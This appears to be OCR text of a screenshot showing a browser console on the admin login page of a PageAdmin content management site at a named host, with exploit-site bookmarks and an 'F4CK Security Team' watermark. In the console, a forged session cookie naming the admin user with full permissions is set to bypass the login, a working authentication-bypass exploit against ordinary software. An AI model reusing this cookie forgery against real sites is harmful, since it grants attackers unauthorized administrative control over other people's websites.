 pageadmin网站管理系统 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://cc2z.com/master/login.aspx
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp
pageadmin网站管理系统
网站管理系统
PageAdmin
管理员：
密 码：
验证码： 1644
登 陆 返 回
控制台 HTML CSS 脚本 DOM 网络
清除 保持 概况 所有 错误 警告 消息 调试信息
"重新载入以激活控制台"
"enabling javascript debugger to support console"
>>> document.cookie="Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1"
"Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1"
>>> Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1
SyntaxError: invalid assignment left-hand side
>>>
F4CK
Security Team
完成
PageRank Alexa Microsoft-IIS/6.0